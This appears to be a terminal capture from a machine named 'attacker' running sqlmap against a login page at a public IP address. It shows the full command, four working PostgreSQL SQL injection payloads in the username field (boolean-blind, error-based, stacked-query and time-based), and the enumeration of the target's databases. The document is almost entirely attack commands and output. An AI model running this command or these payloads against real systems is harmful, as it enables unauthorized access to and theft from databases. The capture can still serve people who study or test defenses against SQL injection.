 ubuntu@attacker: ~
ubuntu@attacker:~$ sqlmap -u "http://54.208.152.143/login.php" --data="username=foo&password=bar" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 02:49:27 /2025-07-11/
[02:49:27] [INFO] resuming back-end DBMS 'postgresql'
[02:49:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=foo' AND (SELECT (CASE WHEN (2495=2495) THEN NULL ELSE CAST((CHR(73)||CHR(90)||CHR(120)||CHR(99)) AS NUMERIC) END)) IS NULL-- TZsU&password=bar
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=foo' AND 1105=CAST((CHR(113)||CHR(118)||CHR(98)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (1105=1105) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(113)||CHR(118)||CHR(113)) AS NUMERIC)-- DLEl&password=bar
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=foo';SELECT PG_SLEEP(5)--&password=bar
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=foo' AND 9155=(SELECT 9155 FROM PG_SLEEP(5))-- FCqB&password=bar
---
[02:49:27] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: PostgreSQL
[02:49:27] [WARNING] schema names are going to be used on PostgreSQL for enumeration as the counterpart to database names on other DBMSes
[02:49:27] [INFO] fetching database (schema) names
available databases [3]:
[*] information_schema
[*] pg_catalog
[*] public
[02:49:29] [INFO] fetched data logged to text files under '/home/ubuntu/.local/share/sqlmap/output/54.208.152.143'
[02:49:29] [WARNING] your sqlmap version is outdated
[*] ending @ 02:49:29 /2025-07-11/
ubuntu@attacker:~$